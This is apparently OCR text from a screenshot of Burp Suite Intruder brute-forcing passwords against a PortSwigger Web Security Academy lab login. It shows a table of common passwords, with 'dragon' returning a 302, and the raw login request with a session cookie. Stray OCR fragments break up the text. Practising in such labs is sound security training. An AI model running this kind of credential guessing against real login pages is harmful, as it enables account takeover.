 Sequencer Decoder Comparer Extender Project options User options Alerts
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
ber o
ed in diffe
Request Payload Status Error Timeout Length -warning> Comment
0 200 3381 Invalid username or pas...
ad co
1 123456 200 3364 Invalid username or pas...
est co
2 password 200 3361 Invalid username or pas...
3 12345678 200 3381 Invalid username or pas...
4 qwerty 200 3379 Invalid username or pas...
5 123456789 200 3362 Invalid username or pas...
string
6 12345 200 3360 Invalid username or pas...
7 1234 200 3364 Invalid username or pas...
8 111111 200 3377 Invalid username or pas...
9 1234567 200 3381 Invalid username or pas...
10 dragon 302 212
11 123123 200 3465 Invalid username or pas...
12 baseball 200 3449 Invalid username or pas...
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0ac000eb0405a33d8120571100f4006a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
tasks
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: https://0ac000eb0405a33d8120571100f4006a.web-security-academy.net
Connection: close
Referer: https://0ac000eb0405a33d8120571100f4006a.web-security-academy.net/login
Cookie: session=A8jpg7nX1cU5T6e9BWgjYLtaigl9bv3Q
? < + > Type a search term 0 matches
83 of 100